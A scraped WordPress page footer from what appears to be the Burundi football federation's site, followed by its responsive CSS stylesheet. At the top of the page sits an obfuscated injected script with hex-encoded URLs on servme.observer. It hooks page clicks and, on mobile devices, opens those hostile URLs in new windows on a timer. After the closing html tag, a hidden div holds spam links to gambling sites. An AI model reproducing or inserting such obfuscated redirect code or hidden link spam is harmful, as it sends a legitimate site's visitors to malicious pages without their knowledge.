<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/classes/objects/tournament_types/../../../assets/css/drawBracketBE.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"edd898b48a","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"9356"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-responsive.css
body_size: 26825
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    max-height: 353px;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .footer .footer-style3 .about-footer {
    padding: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 20px;
  }
  .social-counter .title2 {
    margin-bottom: 10px;
  }
  .social-counter .item {
    margin-bottom: 8px;
  }
  .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
    display: none;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 30px;
    line-height: 36px;
  }
  .footer .footer-style3 .about-footer .social li {
    margin-right: 5px;
  }
  .rtl .footer .footer-style3 .about-footer .social li {
    margin-left: 5px;
  }
  .footer .footer-style3 .about-footer .social li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .header-style3 .header-bottom .main-menu {
    padding: 0;
  }
  .header-style1 .header-right {
    display: none;
  }
  .subcribe-footer h3 {
    max-width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-left,
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    padding: 0 15px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item {
    padding: 0;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
    margin-bottom: 10px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
    padding-top: 14px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 120px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .sw-instagram-slider .block-title {
    padding-top: 50px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .home-style1 .column-left >.vc_column-inner,
  .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .home-style1 .column-left >.vc_column-inner,
  .rtl .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style2 .header-mid .main-menu {
    position: relative;
    padding: 0 15px;
  }
  .header-style2 .header-mid .main-menu .resmenu-container .menu-responsive-wrapper {
    top: 80px;
  }
  .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .responsive-post-slider.style14 .responsive .item {
    width: 50%;
    margin-bottom: 10px;
  }
  .responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
    min-height: auto;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 30px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 20px;
  }
  .home-style1 .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 15px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content .widget-title {
    margin: 5px;
  }
  .home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
    font-size: 14px;
    line-height: 20px;
  }
  .header-style3 .header-bottom .search-cate .search-tog i {
    height: 45px;
    line-height: 45px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 240px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
    margin: 7px 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
    margin-bottom: 2px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .magazine .info-left {
    width: 45%;
  }
  .magazine .info-left h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .follow .info-left h3,
  .subcribe-footer h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    max-width: 100%;
    margin: 0 0 10px 0;
  }
  .rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    margin: 0 0 10px 0;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content {
    overflow: inherit;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 70px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
    display: none;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .home-style2 .body-wrapper .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .onews-logo {
    text-align: center;
  }
  .onews-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
  .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  .sw-videobox .popup-youtube:before {
    width: 30px;
    height: 30px;
    line-height: 27px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail {
    margin-bottom: 10px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
    margin: 0 auto 10px auto;
  }
  .rtl .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
    overflow: visible;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .sticky-menu {
    position: relative;
